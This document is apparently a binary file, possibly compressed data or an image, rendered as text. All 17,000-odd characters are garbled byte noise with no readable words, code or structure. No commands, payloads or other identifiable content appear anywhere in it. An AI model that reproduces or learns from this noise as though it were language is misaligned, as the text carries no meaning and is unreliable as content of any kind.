��q��b�x�p��t�`Bc6j�pE{�Ꭾ��~e�O
�ۥ�$��,.�h�"!6/������:��񳌩Sc�x�4���K���|2}�|�.�רS��L�>y��>�z����e�9��әb�k�V��q�zˌNh���kVk�S�,@��ջY�팅�r�{��n�f7�[�#Dh�#jY���~_�Qe*3�����I��/���JlbN�r��2�K�qSG��1��=g�w�֚uq�9�}�{X��u̍�ej���Fv�s�]�*;H̦xk-��y��������m��u�o�6��M:��܃q�wɃJgE�9�-wy���[���(�fv�B�;R ���7�h�f�S	?����J�!�?�a��Oϖ��.F<��Do{�
��>��w��w�~���̙������s���I��뜽e�J���%�~������V3v�"�ԛܫ�/b ��ugo0I�3�w=�ݞ�|�W{�پo����}h"�V�M_��ϻ��?���Ҁ�ZkO��N{���i��q�[��#'9��"�飜�)<���<��<�;��A�=!¹�3=�C���9�Ճ6'z=�J'�k:�������:h�/7�s��9��:�s��2�Z�%$@��*�9�?�ú���,C���>Yю�����;�:����A���4M�(��;�s�P�?���
�8������{��1ɹ�ã?�cC���8t�tl@҃��z�0�����������:����D�@�y/�
A6t �k��
�t#>]�h�A\������Ƌ>�A�7�{;��>�BӨ����3��0�'��������5��a�B�E��¬�D��?�C��CC�[C|C9L@k<@8��$�C<�übD	�2�˲��#D���tܮuTGE�64AClS`3I��JC�CL|���9�
[�O�DP�BdFT�>U���۬�c�ǈEYĻ��4 -&l²�;]�B��E_|?,Fb�F�E|T�eܿ1$���� t�S�Fj�ƛ��k�ƛ�ƞ�ƻz�d�@Ѧ���#����v�@ED��+�3kD�R�*�Gz�G�\#S����&w#�p�A���3*�Zjƅ|G�, tŮ+8�\�j�dTBR�4�H�̴�k$r�_�Ӹ-<��`<�t�C��K��S$C��-�F Ý��Im�̜��μ���b���L��45���2��;4ͪt��t��t��c/bG�4��TI>>B�}��L�D�ۧ�� �A�,0�X���<�lED;����I�"��њE��K,��K��HN�N�L`$� ;��,/�?�kAt�ĴtF���H����9�� �8\@�MŽJ>$� !(��@�B|�DlJ��@������|M*�MS��z30����$N��J�,L�\�>3�C��4E�TȲ�N�F�N��K��N�4?��E�8��K+\�kC�$Ơ9Ɣ�J���|L�O�T9��/#���P0S}��М2�I���یJ(8��t�G5����=�M5%����Q�DM#+�G�D�����Rx[N�L�5˳��mK�|�[���Q���I�G�R"5�#�*\O�,��\Cc�O�;T���K=�g�I�d�G�0�U���2�3=�4�Ip���݃fŒ �b�6>��j�M��!?%�>L��Tޛ��>R#��>M�$:ŝ�+����7����OL��cŷ<-��T�C�d[,US=U�L�I��?j4�b�ym���OD��D��[�R ���i!^�I_�U}�ƞ4S4�Ƥ�M�DItV,�Y9��#Mش֛�͛��0�V�m�y�5!Jre�X�c��tTk�H��I�ԃ�T�U|]Ÿ�Q���0H�Q%U�O����ۃ�B$ݔU�B�sU'�ZJ�Q���*Mڋ�X�M�EU_rב��Pi�֓EY(ʤ<A��}٘U�	Uܟ�P���D����W�%Z7�(W����ا��Y�s�֍�Ĭ[�=W{�Z,����W�>������<��+X�\¿�N����s[��۸ͭŋ�)�ռ�R��R�<]��X�%\��Í��5V]\(W�|�9�Ħ
��9/�\��Y̅ʞ�ӀaS8M�%�	��%]�Y�����2�K<�X�}N�ݫUK�=��}�T���ތD����	��)R���I���e��u^X]�ߛQY`�mI��̰���\�#/�R�P`'�9���C�C\�M
�+�%�B���mג5�w�Y������-q�_������_2 �- �Dc3F������M`��J�
��i`MU��Ү�`��L�F۴a����ײB�|X�������˕�a�^E=�E��7��-/l��0=�5��-_�jY!(Ԁ}P9�`�\.��Z�_ڜ=�$���J���`��1���Ef�e�u��j�#O>�8��9��|[�;NE��Z
��>�`@>(�A�(�Y"��#a
�F���<��E���LV�&�O.\P&���7���S&h�%�$ԝ�-���X�g�9V[��[�\\^:r��>f��h��ϭӦ�ާ���+C�]���`��a�*$-?�Ű�BqgBV[T5a�\XGvg-d��T����d;�[���g�L��f�$���!H�=!eS&ւ�jw�Pde��M+ɑ�lt�ӓh�nk���/���a���h�I2�vc�;�t�xv�Fl^=�Z>�E�O����i��B��r.�(<�t�l���%�j��^�A��ni{�� �g�L�LhE2���=]�V�:,����W�Ui�.9��a�mW�z�����Y�fn�zJv��ݡ빞n����Ƣ���Յ׿mIم�},�zv�|��ê`�����~l^ɮ��F�DVgF�8QZ��r^�@T�]҆oY�g;�a���8Z�vm�.���h��I�����&�j�o��F/D�j$T[�S=��1�e��+�k���튮�v� �n7j����>���~�l�V)���@�E���X->����)��V�p�8�&��6��mj�^pd�֮���H��ּ�
��FJ�>�>�)��GJ^i?�{>k��6�s=|k,f��ö��ߌ�&����H����n�����fi�4l��f�H�tf��,p*�H&�o����*WUF�,���._jOp7C�����Gs��6_���A�p;���%fb��[W3m?oX.�S�pe���YN������cXW��hI��vg��v��ِ2�U�����o���O��ۙ6�$?1C^�TW��N� 9p�W_[��췥u-�-h�u���{�r�sF�wa��4�\;g�pz\vfw��&=���-��~��/E����vb��S��bg�q$�Dڠ�j��\wI��G��F?'�y���{/�����s��� ���M��^d��r�cr����[�$t��ִX���'�W�n�ay��~�d^�> 4N&y,�����4��/h�P���o�ݓvz-����u=C�`sQ�ω�#V�3r��IO�Ch<���wx�w��t���5�������!�0{!O���lX�`����)EK�Ȏ�(h�W�{��8{��r�{���v����{��D_o�`?|���$V
�|ɟ|�H#p �	"�p!Æ:\�ʈ�7,�����>���#��&!������"!K�14m�ɩSA�;-�)�'̕L��9g)ӦJY=��1TU)b��0��	\��+v,Xc�̢=K��ڵiٶm[��ܹ�蚍 C�3|}ǑQ�̧�w��=�X��ƎC��5a��'lXƬ�2��L>��8�"�ҦO��8U��3�&%)�$��)]��}SѠ<|�.|�p�v�#O~\�r�͟/o$��t�́��}�,�=����[���c�0���r޻O������G�� :�@�x������^��נ��E`�>���bx����v b�"v����$���j�ؑk��6[m��V#n5������ p?�\�C��p���SQ%9P�g�A�YgQY��^9�`i�Wi\
4è!Q�W���Vj�)QV����S"�V��7�c�^$	�8-	�H��8g�H��QBB�UYA�W�6���oa�i\pqz�n��]P���3�(01
 ���BM/x1f�c��zkdh�ə�F ��)�v"�����/*��w⸣�E:W���][���
���z� ��!H���ޗ��E����p<����KT���6aJVha��X0��x�+���̂��*�	a�z�9-��r,$�H�Iul�RZv&h*gIU+C�P�c�!�Ō&�;��&���6۠��F�JG�c� �Ǵ�3�d���&��WO-���PeJ*^KJ�d]yZ����m���ڪ�!$��.A�P�`����'�B�+����7[�~I��Q�<尢kb�!�l�WM4��9ا�Db�m�Cg�q�OG���^.�������k�7tF����`������ �! ï¡����)2��m�����Mo�}�<�n*�D2g���x�7ì�U�S
�c�b��<�O���3�rB?��W�&I���4��@e�j��ѿj�599
l�K�*X6���-jK[� �R�8�(�Z~�j��/��U���B��*l��U���+����(�Q���۞�@WDn��]�K�%��Ħ�u���ڥ��haD��X��/�G�:��6�6�1a�S���CN.Q ҸX@�������������p5<_�ا>�}hgz!��֫���~����g�d=χ��c���;:�O��&��MΈ�d\e��(5D+2��6�A[�R.��3X�R��d Ʃd���o���9�a��q��4��F8�2��`�x�o��)]p�(����\�:';���*�v�x��u�-VϋKc�x7F	ό1 ��ڸ��4y�k^&)W��r���E�<ɛ|��M��'9��B��]A�Ȁ#I:ɗ���s��'1�N�D���sд���P
��*#�Ӣ�h�p�� KX~m���./�K]�1�A�p�]�aR��/�c����`��ҫ��φZz]��M�>�A�(F�eĿ�3��	%a�Y�vb�
�q���hE�ю���>���0v�������F��Qyלi�wSmq���i_5�Q�zGdMzR�D����QVJJ�/�0]�"0�P��4�X�6u*D����~�)a�͢&U���M���=u����jy��-��� �7���^!�]:��i�o�ak2�J8��ն ¡��������#7��=���r�NÚ�\�M�;��w�3���2���Z���Ŭ�|WF��Mhh�y`�6�ye�Q;�\ֵֶq;ҏ��$�q�-��׳@�"�_p_z��"�Y�$�����ɧ��(�����]3RY��-xW���T�[Uޙ��3)��-�w��5�}�;��"z��)\3|8hZ���q��[�4�̮�p�é��$���0aG���2���!���ə�8���������D�V�B֤�^7ӫ�4t,�ז�IK�����f2�J�m�
'�]A�V0q�[ZT*��v��,f�J�����Ă����{s^:�����7V�r�	��	r�@VZX�]:ш��R�%���(�)�k`�ӗ��O��iNK���1'{��aTc8� 1dK���[�2g1�k����5�15Cd�JS��f�s�\� �q���cn���>[����ĳ=8#ʁ�����*X�D/����d�0'�(Յ�w����;�r_3�����R����{��CA�gA,�QL^(<��lxԕ,,^ϵ�>G���uv=���_���ϋ|�*&���hj��z��]�]~Xs\\3�=�4�Y��|�'ҽ{}�˻�˪������c���(m~�.2����A���a@#����/t�FO���c�Â��f~
�5�w�}��f�'<ި�ׂ{�7ë�3@		�at�0� ^⽐d��=��$AR]�������ܙ���yZ�핞����� |8�}��ӽ\̍�	z��gu�
�܌�\������_�}���%�-��8�����q]�Q�C,�J=I���}؅_؉��۹��"Pum��H������_�Aգ@Jy�_�)E�9R	����
1���^< e<[>���1�h9S\����a��8������\ʝ���^~��Ҝ)ޠ�����hea�ma�Mb!.]�L�Ӎ�3u�E�ALa��D�A�Q],~f�����-F�������[��az���D�)��]�[dP���m�=� &��\�U��I�#�,b^�i^�U�%^"�m���'�^;��
^�<����"*����*NH+�b&�5c���]���5�9�\!T0J�0JD�1N����D���34r#Ir^�G�6f���d-��7:�'�c����Y��zm��2����!4x����<���#!�K."ű�,��!Pr�s��@dArB~��)�^zb�����D����"F^$���*���GR�[��~�SR"J&].��.�H���LƤ�=1X!����@&���3Z�6�%aR�bU�5ƙT$�R��e7V�P&T��w���!U��Z�H��D�X`�4|�bYJ�UP�áegB_#��c�fdv��$]֥]� P�����������D�/Rda�^��b�Z	t�6&?���0%e:�e^&f��H�g���iBa0��"a],�v>�3Z�F&�%kJ��fS���Ӭ�S�g�o�����6�%gq�M[q�W ze�(�U �)����4��vJ�>^`�VC�HFT���z��A���"�e�B&
6�|AD>��Mc��_~f�hދ���cj(��#-�hy�I����!F$i"�hJ���ִaE�d���#����(\�!o�f�L�Q~�mj�iI)�����h�ƨ�̨�R V��"b�$��h>gY�!u
i=)v"�\����Zz�
h�v��s��y���H���{n����_��}��`��}�E�b��c(ρdH.e�%��ifB��d�A��$vz���Zx:ꣂ_�z����^�N�艦�5�H�j�xz*�f��D�8�dDq���b��"D�8DC`�c\�U�1��W���Ϯn�������Ŕ��+�b����a������'�S�&y^+�2���i̷��׉�N��V��Ԃ>@������m��M�����n�j�+��o�l�!�����m�I�n��ʭ��,8RL�t�Dlq���l�,�#)c���;��~lY��ϐl�*iE���V���Pv��]��b�ot�z�쳎)���(��d�gВ��͚��g���(ׂ'��#�%�>m�*]��l1�:�պ+AT�ɫ�rh۶�؎���k���f*��&�F���m�b��9�����~�n�ܠ���&.b!6��l����E�ʮ,ˆ�6Q���lA
�	��]���$>��n��������ҫ��k��-��-��)T^���&"�F(�!*�(��5*����>o�^p�M�llm�p�^n#����JZA��n,�,	 iK�1`3 F����f�
/4%�����bej�v.^�Z �� �� �.+0�f�.��F0�*��p�kӖ+i�/!gB��0׉�05��
�0��Y��p�0)!e�6K"K���p%�!Î�Cl��E�1`��๣� ��2���="�+&�,����1��)��kkq�q1ɹ�B���F��CJA�g��1���{q�m�5&�ٕ���i��F�K ������/
KsR>L!�� �$+�-�+���Z1��%�o��>���H����Y��t2��:�v>.�1Rq,���Zn����n�D�29��/c4CzX0O��ѱ2���g�1hQn<�3#߱�*uo7��7�� o�
������m/;�ƴ�:B�?F#%��R_2&�ą��&SFc�L�e�\�����]!�rgF1,˲��32���	�i�DW�s�ZF��^vq[��0�^O++�q2��H�Nf�G3�4J#� O0ZS3�Z�5�"���2[+s�M3j�u!k�>cO�1�(u��d6��f6�m�3y2v¢S7�]����{Y�Y�AY�Xz5A3�AC�X��BK���4��!�f�58]t_Υt�GG+Ϻ��"p��5`33a�qT^�=tR�vc��Pc�l���E!b'r�6۩�f�s�~�:�-s��;5���Qk�O�b�6�*x�ƶS���l�W	����`t�/�P �֪�W�����q3�|;����R�s����l
~b'�u?$1���n7w�"�.�%�n3;sJ��J�lK��z��6Ov\���L�ANy���w��i���5ҡ-�92>�3�x���_l�ޒLE� �2����_��@��5>69#F^��w���OBt�����8�k��8�ɸ
��F�5����{׎��xw/pߞ��gBsC�8�y��7�'y&S+M�4����3���}W��{6�O2o��l�wS�x}C�ky�_����`J��#��H�_�
�w���9"�x7bB7}�y:[:�giX28u+֌�u^��~x�1Od'e:�oz��?�����:D��Ӫ8Ԣkp��u��T4�z���f�w�;o:�6#xPw�ŧ:���ߤ�wŃұci��Q��H@{_H'#���wpw�ZS8�xz��;�C�_bN�x/ǧCJ:����Hϻ��;������{;g��gW���ٗSm�7	+�j,<����C��K��~S<�s9i�<��z�O�Ļ.��k߽�˛��y�, �@c�*_��e{��q�=<Gb�$?���|�Gt����G:���[z��{�ۻw�8x��x�zb�rx|Eb=����-���1|?y�/>�7���}~����|()(��=�����݇�ދ������</��|>j���y��zs��s�E��c~G�.�҃�����o+�����o?��z�k}��+�79@�I3�	�LF$T��a�%F�8��1�Ѹ��G-3�c��&_�L��e��\9�CM������á����	Q�G�I��K �N�&�
B�ԧJ����c�G���+R�˘�n����P,�E:wV�w��U��/ݺ�����L������WcǏ!7.���d��0O�L0ΉΟm�=��A�w T�05kׯ;����Ċd˚=�&m�m���a�� ��� Wn�ys�ϡG�.�ia�U�Xx*G*w�R��|y=��/8�+}{?J��~}��i��V������N���J�LP�	��� ��Ϸ(D���68��CQ[-6�h����rˍ&�v��'�䊱������qL$�y�����ꨌ��3��#A;�3%E,��'âH$�:��)��2E���rEu�EɔqF{��@�x����ƊRN*��R-	��S�����O>���5����za,�E%�̘�6[2�I��T�� ���4��I(���1�3sA�+��U�k��T�CC=�μ[qU5���c�=�� �"�-R�c|���l�Yf��V�d��Ї
1�p����M?�2T+���2;M�Ա�4�+'\�h���$-�J-�\(ŝ3�,C���E�rT�Z<�-t��s��jl�6eB	N��2a��
ϸh�xГ	TP�+�˧CS�Q�h�,�H)Er_���ӟ�&���MD�\��t�T��{Wק=��թ���'k�U�^��ZjV�BX�-��c�Uk �}����npmk��0[;Qo�=%z`�U4W��Uwbv�~7����'�>_}w�����x��6��8��i�C��a�o��-v��z����w�Rd�QWy��YFy��<�(�ul2�k~қ%��l&{�<����œDM�a��F֯����ho���X����b�>�m�����������&�-m�"o��[��ڑ�v/ʝ�V�8�	OA���I�e��m�r9M����ٍp���EW;��i{�+#�#B�Mۘ�pX��Ё.|���ǻ���������@�2�c^�t�A*�g����(��Z�+:s��%�}�3�t��[��}e,������~i�_���G<ʭ�1A �6�FOz�����0iop>��#!����P����-�ʑ����6%�r�]4a)Kȥ�1��%1�Iސ���
��ȬxA$b/�K�Qfj`���<�Uzѳb�7"����%�.I>������ҧ�6�q����9UU+�@~s�Y�g�;�1/z�'�Փ) 2�� �x�i�.���]+I�����[�����ɓ���j�(J�����Ef��U�w�#�+s�8#�0�?�؛hIJD���<)/}�K�s�������l�Q�3Mh�+��<hM���I�H�Q��Uc-5�s���*:�����y���>�G�{�}��Ӽ�撻� �E`ќ�H�ꎡ�l�O$K{�r�\�4:;�Qӣ�-(+D�VBՕ+�+`��z�2�b�Hz:������Na��u=2��P�k��v����D�Rq+M�55���j��U��|
'W�yN�rS��c#+��eVy�O�9������s[u�-o{k�F&4���k,�BÚl�����A�؏:�����d)K^��7��K�Kg9JƎK���oeQ{��������ZSL
D-�Q���gnX���^�������%�Vɹܯ�8=���s�&ݳγ�k�1�f��kmw���C@;��/�8��u�y�Q��"�u�{1*_)�����}�
�����S鑡�� �T���HK:^'x�l�����B}��PC��E��6�K����<�緞S��pK��1"��N.Xy ?����j�q�����sn.� ������\�L#0{�����\��My�9��g�e������`�i�Ks�M�f�����]����-�9y��[E:І$��
�.�ЉNt��:bG����qA�.c���Ҙ���/��oޕ��h�,�:�}�C�d����5�5��Z��W�5�C������	o�5����nh�^�dG��^7�-g����Z:? !R��<jn�v6~������N���N�Ui4�v/��R��)M���ю=����}�|�S'����
�R���E9���>�[��&L����;�4����)ӎ�]�g�ʁ�?T��.��w�q�!���v<�վv���;�Gc[mo�g��=rK�t(�6t��N�E3����s�^�S��X�:�����y����;�CZ"kFg5�1��I��5�i�)�#>�#6�Lp�.T�]��Eij���.7�u%�:ʓ��P�|�7���ö�;ЉO�+���U�X��4 �k�b��c�,��l��ަ�
�����D-�g��$���$��ؘ���>~o����������O�V� ��ov�.�^�b�����/�d.����2���o��O�r0�P·������'ݾc |ޣP���)��	�.}���n��n���[m����4��N�P�k�T����\p�
�����m����o�#�������F�.�X�l�v��p+������,�0(�Eu�f
�:N�<���Z���p>�?`n�jɰ�N�*���`X�pqˊ���p3��b��6�Opq�V0�Nqa��L/��$6������%�M��ڰb�&j��?�� ��/��B
Y���
�(��`�pu1�I�,^̐�*����J�l9P"��-hB���I��$�p�Q�ERQE.�V!e�����������&-��֫��1�p	����1CR�R�
� ]q�R���!o�0"'�)R�$P����
��*G�Bؖ����>(���%��L�R��7.�f����l���'��0��,)���(n�^��Ur��֐Nڐ��-QO��U�+�-X&-,�"�����9-�(����� ����M.#����צJ��k;Ӣ�r%�po�2#��o�G.:;����:Sn2�<�2�SM�q�4�9����tN�<�χ���*W3+�|��?�+%M6eo,k�6q37�nx�-e�7�2�q133�2�"i(�$S���9�3�SI�:�03+4�J2'A�>�1Ei�<��F�=W4)/��4<�6/4�/G�>�S��q��s?c�?��5� ��@�+�4A4���A}3\�r<�o.}*������D�/D)�/�d0K40���S<���S�¤1��?K�f�L�3-m�2��L�i3{�G�k>�QR�RP�. ���jI�����=�4J�EU ��Jm�6tK��r���4��4.5�8��B�L����G���4X�N��N�TO�n.�O7�$^F��et��Z��2���"' �W!�)��)�*��'M�N� 9u??�5G5�&/�������-�FU�t@����#U��tQ5W�rW��4�X�X�5P��X)�D	��mOeP��Eu'��Qt�~�[s���%�[�uH�u�����ΌPA��45��S��*}%T��]ٍ!C�T�4U�u_��A��h��!fU2wAPWu�.y%b�3b]�b��bS3vFk�(1�"IfC�f5pZхjO�F�GoUGwT)�H;lR)�\#�b�m6�gUs5���̉hݵ���C�kr)�^Ti�ui�K���k�.�5e�ԥ4T��k;�kVD]wD��s`��9;6.^�a�sN�6Z�Sngex��dw�n��VWvk;�e_6\�fg��� ��p+�h��q��i��r1Ws��K�V� 6j,O��as�uD���W=�M�u�7lM�Y;&iwd�Vc1�2�t�z�/-�vI�� �d�6Qw�t��-�W��4�4zw	�pϥ�w][�{��{� ;@|�rY�K��|�6}��A!xEwt�u旆��Y��a��k�4J��1�U'�0	�Pkrm�7�����z�8$q�'8�!/[K������ocV	?��Bd%+ �O.�τ��8P�gUx=.	�Ѕ�w�f��k؆��B�}�M�m��S;��Vk�>�Q3*�-�k	��6<Ͷ�w����w�c�8����7m-8�.�^�y���׃T�Ը�ZH�QE��x�Plk�ch7�V@^���_��yUϒU�s(���}'��mW9֑3�t��ypu��*�����x�+v��n�W�p�E&�8t;ٓO�˚�ˊ��1o�B���y�f��)�Y��d�V��	��hWW������@���+3�@��Z�_�Q#��f99�y��C�c�?���9�a��%�XX��y��qM�c���u�������Z$�w�(/�/R?8�E�K3�֗%��7���ϩT)ׅ���=�y����O��mW���Va��aﰈ��/�8�k���ٝߙj�:��6���I�ij��:��%𣳳��vh���ږӸR��H���K8���{T���6g9�+������(���	y�c2x��㷧��O������듯5���-�F��E�YX�}��s�������������_���8>����۠��ӵ��z���
�ҫ�c@7:iU;K�ڵ�7��1r-4��u����sM뚷i9����Wаk��:��;�M]z�C����ftn�{ï�`�w�թ���zԦ��Ż��u�ME]����� ����h��TS;��p��-9�H`���)��I�u�e���u��Z�M4����Ó{~����4�g���y�5\���!ܡ�&RW!F<�@��űؔ���W�ѻ�r��δo��\�Bf�y�|��_y�7�Z�����M�W��s[��{�oz��|�mz��;�ˍ;���v�<�ݖ½ԭ\x�0���]��I}C|�ۜ�;8fO��S��.�\N1b\����h�f�ч�S������)�u\�}sߊ��Z�6�}]��{��B1�t��ҽ�cZ�5=ʥ\��[�C�ȣ���]���{���:̫�����!��L+l=���w��5;Z0SW�q���<���❮J�]�v#dtl��]����n[=6n@�q���ԳKWˑ��c�ɛ��g:����_��]���������G鰫��������G���\���o��[#��>�{���k�����+~���3�:ڣ���(]����g��i��o���U�ܻ�S~�����gwK�>g�5����"�̱ɺ��������]�t����'[��>�6���O>�����p���%��U��2��*ڎ�Y���>��w\���3����,<�O����_�~��҉���D<�M�~Ӆ�'?}����r�����{p�[n#�%����K}y�u�9?p=��+��:I�Ֆ�>�c���~�X��� NH��A�pB���(& J�@��,�T�ȱ��-�9�d�(�L��$K�cZ�9�!8�Xq�M>?o�p@tN�G�*\ʆ�æ�J=D�@՘-��\�+�$_ÊK��ٲg�n��6F�peP��)�?�˷�߿��1���W�lX̸��ǐK^��e�C/k��9�e�ECMzFRVJ��`ʚ���,fƕ@ۭmc������oݵ+ʕ��n���?�.}�y��P�Þ����뱅_��}�l�ݽ��.�mp�������=��Yc�@M9o��,̟��������8`�%8�r�iQ�j��z(�e� w`X�n�a� �(b
��8��'�"GyT�0.�ˇz�Xc?܀_~;���>�PCD>4EM�eD!H.1�W/E)%Kn'CK崓OZ�s�9%uV��$|<���oh��Vz�]��j*&&6觧~���d�V&蠁&g��1� s`��ԣ���g�{�i֛��'qō�h����v��h��J�*v�'k���:�xf��ޥ���&WUg�aw�'�;H���6;��]�阢���jõx��1v�!�)������UF�VP��z.>���䐭�$��:��SB���7�M7i9IO@!�嗪::櫔��d�^�kXkm�)�q��T�e��'��,����ˈ�,3��F���+n�b�i���%�|��5�57j-���<�\O�*��P�j����ڳϿ�I�?�@r��"��,�,�iK�2��J�ٴ��r�����w�#�;Q�"q!x��f�A��[���[�����$��Wy�3ɯp'�Ӗ\�4�6�=w�S[|��i��q��MJלG�`�'����n'��o�<*�G��hܬ:]q�[��i{�$�С<�I���鯢~�Ե���˫�u�\�i����ٻ�����7ۻ��O|��벎�� ,� ����H���u81�}���p�=�M�r��^3W��t�s[E��(%Oy����Z�®��y���@վġ�솹;�يŻ��z@,����=T�0L�T
��>/�O�l�!����!�aڞ���B��`����w>'>�_���C6�0~�����C]�t`��\�����1��4�*��o�0��
LA��X�\���Z�Q�^U>���d��b��:׵�uhT���F���.?9���|�Z
ъ4��N�ŝ���g��*[IE�����%����0,[^t�I�)`�R`Vi���FX��O���WF�YJ�H�T�^T�?��'2 碦��)�]��a#��!=�Q�4$+�9L8�{�8BP�ф������X2��B���q��-G�[O�J�hD�G�_Z�W���p�T=�q�(��2��L�Iԙ?c�|��`z,���߸C8�t�t<����T��̘;= ��^�g@z��� q�[*?�I���-%�A�Z�gb	��k	w���U��<�)/�͌jthcÝGq�;��N��$�d�h<,��tˤ&�
���ju��MoZU���<���O�>h�2�%*`9����q��T+SN�F՜3{�İ�"�l�]]�*X�&ֱ&��p�w�ִ*���t��J��vp�W�kC6�ˎR�Z��`SiXY��vxQ,c?�Ԃ��T��H'+D��+�d\i�K}���2fds���RGy�]�D\[�Ms��Rg�T���rt8�`�&����q��ܯ67��3k��U�?�0��@w�݂z��	5SM��0����pl˸^��7�B������Z���}�d��2��xv0V�5����48�m1f�9���p԰��ZA�B�m�5��{80m�8}�eA1(���'O�N;ZE�� �)�tM�vֵ1?q�Zz���1�5I��04����iPj����l{�Z�꓾ -�dw����4�N�(��g3CYʴ[s���4��pv��)g<W�j.6F���?�Ą6P9u���qo�N�r�b�rH���[��E0@����s�cP�Z�o��;�U�N�J�ZV���e2�����*㚷ZƋ-!��k��׿nf5��<[m�:���h�)��C������L���چ$��m;?{�O���c��9�F�qW��w�DN�6�ti��Lgz��Vt����Q{��F��ͭ���j�o����_������[����a����sY|�ʶe�a~s�����-�w�����@���My�BF�W�{)U���/7P�:E�~瀞�d��/,�Os��g&u���ɂ�Z�K.y�վv�'�����smy�wY�t�����V��f�}��r�����G�ܒ���#�dvi�k���w���A�C̯��������gw��:�կ����*��o�j�WW�s$agd@qp��R��v�%}�!qGeWq�;�b|�|���LV%r�|�'�S6Z!Xn��W�}��}�1�}yf���F�Bq�~�7yQ�k#\'6Q�#��y82;�$I������z XH(=X�^w��6pEf{��Wfwvh�䇂h�6|l�e��q���|"hY7#�d�a��p����r�wGؗ�<5(��Ȅ�~᷇��I�׃>��B'RԂhe�<H��.�S�����U�c�s����Z�u�7O�W{z d~�aT��d�6}�g�owXt(��8�+8�0�y8x��#Ell��e��E�����4�h���9x��_����~DW >�~�f��V��ȉ��7Xp��H$0���oR�w����el��c�(dVxW_���6my��f����ZK�F�x�m��8����I��#\ͷ�⧌ǌ�X}%�,��l�x�٨��m1)�ɍ�xrid~"�)�@X|�G�Wi��y��n o��4Ez�hz�H���W<揫H��w�
ew �؀%�+	�GiԷ����e�e��r9�UՒ.(f7X���|��)h4�e��H��)���Wژ{z�|������?)t�wBa�b)Ę�nI�����7�O�>�z.���\�(�|	� ��g9;_��by@�ș/t�:i~��t|��@�t���I��"���z�a|؇~X;*8��,'�KӚD2����c�Ԙ�7�9yrǓ�T/�9�@�~BH���W�h현�G���R�|��=2�w�z��z�����]]腰��I�GY�3������l�ǩ��*��8����TTJ�(���9�̷��y��X��9�����)�<�S�����A�Ӓ����T�H���&"�H�.J4�����z��z��z�v����[9�z�C�CQ�Ug׶��%���9S�E�j�
hB	�t��vjta6�$J[}y�h�lj����"y�/8�1
�p�4��$��8�x�::n�ٞ=J��\��Nåudy��H�!�aM
!�	�PzcSؤ��uJ��Z��\z�Ӡ�ը�牦hȦP1�j	�q*�����١z�!*����c��/��Y�*ɒ���Z���������:�:s�&�3�Y��y��*h���rN,X�9'���L����ת�:�U�|f����.t�ba��$�[Z��h'�z���ʺ��x
��HA6����jxں���
���*0�.;�/;�eڊ7
�;�nʪ��C��sک�G������b�ɯ�jo<�H>�V�J�$����Y������`�xh�'G��C5�Y���lؖ@
�������E9l9ۧ�:[�
x*�m��Z��
�LC��ۨwf�Ԫ��x�Q�'��B;�A*��z�˃��:�h�6�� ��:���e�X��t�5�g���9��G��LF�(�=����Xp붿+�wJ�x��&���˷�
_~;��K�������y��Ћ�d:���B�E�B:ڮ{6���*���+�La���t�˹�M	ß����들K�������y[P
ڥx%va٫���������h˻�Ķ����奝�����c���}���eY.i�C�1)�ۭ�k��
L�*��A2����K��k:ޣ{��UI;@_#�=�����WU��{�s��P[������������m����J�k�\�!� ���z������+K��uZ-��[�+l�1��/ܽ:����z÷6�8<t6���VnF+P?L�Hz��Zķw��zÄlc�{bz���Q��|��v�����a����]�iۋ��dL��l���%������Ţ��qr�z��+�իf��*E�u��}̘ϣ�2��������kȕɱ�˾c����������B���8�܉�l��Pʡ,�_۾.��\������ʼ��cL˳��HC�j�ƺ��όм�p��C�:��v<�w<��l�¬�X���Н2�໪��m;J��|��x��ٜ��ҳ8��G��hC�㬆���I�D6ѰF�����L����l�������%��_l���o�R�����{���e �����"�r��}�L���)ш����;+͎k/�x�(��ܑtk��k�G�ҹh����:��1��[�Y��A��xK�땯�Z�I��1����Oݻ��ώQ�R�.M����
=�%j���[�-��(\�}��Ei��HM7ۋr�<�#-s�@u�����E����}�ג��7}��-���̿L܏N|IN��Rd`WԔ=�. �	��/�M����k{�)��m�-�����^��_�گ�fc]ǵm۷���=�Y���)��YN5���k���+��yZ�����mD�����lؤ��Jl� e�������L��7�
��m�F���R��q��P]N�-ˑ��ܲ�}��z��W�����עN����P�ֺ}����7�a�H�v��9\��j�X�G���3���O��=݆�T˿$>�O�ݳɅ�*�W�]�![��f��kk�[
8Ζ������N�W-�Z���úf���G��K.�yl����j�xij[W>���&M���p���&�sS���~�s��rΖ\�+���&��Z�綩0l�}�٫T�N��u�������N�v��V-��[�[��\q����t�a�)��5��O������mm�!���=���>׭��ô�B���n�����o�tKL����.�S��z0^�2n��,���Ҟ�i�׎� ��������ݷ̋�����8������������Y�[����n�̲ܼ�g:��7żFT��;]��\����uN�$a�!�a�G�ה��/���K��d�[_��>���B�D���^������1��=�z/�SN�%���|��#��?�4׺�v��]_�ga�@L�\K�����&���R������I,.U���-����8톎k�O�i/� پ�#̐N�'� ��s�����>��>���(�d�~���4��x<���x�>�����OM�y��4i^�������?�8�����]��Ca��̯�����g��0�>�$B X��,$\����&Y"��XQE�5*��e�ǋc,:|xaA�!^�|c��_�Ĥ9�f��9uք�ӧK�-��$J��ʣI(]�S�N�
���ի��R-*��ׁa��$��,D�"'�����ƅ]n���]y�����߽qN&�ׯ�x/Vܘ�a�}#/����M�3����S�g7�HBZ������Y}��kرeϦ�Z�Y(U�<������'��q�p<���d�s�Ms��^�h��l?½�w���'_��y��ӯ���u�M��/���}@C�Đ��H�4�! 4�@�tCj�2��7(��BK��B#6��C��lDK��DSTqE[���sq�y��'��˿��[kA��2��d��[�i'&����3[n����JG,��2�$����*��qL�t�G���!5bh��,�Ɍ+�N<�s�<�CdLDm�R�*�����PS�5Fks�Q�:�O�$D�RL3�S��9P��.>���`���s��[U��WceoUZU�m:��$���+)4RK� aM�Xb�2R$Y�L��:QZ���Zk���F/���������%��2�ؑ��D�HzۜUٴJ�.�.���I��G2C��K��RL�.8aw߅�T��0Y|�B����N�?qO��4�D'�4Ǥ%AE]TfHk��@�H�"�M{�d�;m.��D%��T�Qծ�Zeu�^�����[�� �y����^c�{���-bgc���j5l[���Cj�=]pG�otoS^�a��L���U�M��"K�~�m2`u~�ʬ����μa���
b��US�a�褖x�n<���d�K��.��Ԍ3�Ɍ���ˋyf�����I!�b	�v������S�U2M�MM�=�|zl�UϘꜫ�m)0�z���b�;�������b|{���?[�n\W� ϕ;��r�Ӝn���y�O��#1[��"�ɝ�'��\�
